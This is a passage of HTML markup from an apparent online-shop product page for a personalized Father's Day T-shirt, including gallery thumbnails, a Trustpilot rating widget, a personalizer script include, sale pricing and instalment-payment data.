  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884452298834"
              data-media-position="1"
              data-alt="Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=416" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884452331602"
              data-media-position="2"
              data-alt="Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=416" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-22652038217810"
              data-media-position="3"
              data-alt="Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=416" alt="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt" srcset="//makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019be6b4-7b44-7efa-8937-ee732ad4dc4c/customily-options-3-123/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40436676427858">
                  <shopify-payment-terms variant-id="40436676427858" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40436676427858,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676460626,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676493394,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676526162,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676558930,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$15.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$30.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676591698,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$15.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$31.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676624466,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$32.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40436676657234,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$33.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7119263596626" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7119263596626'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
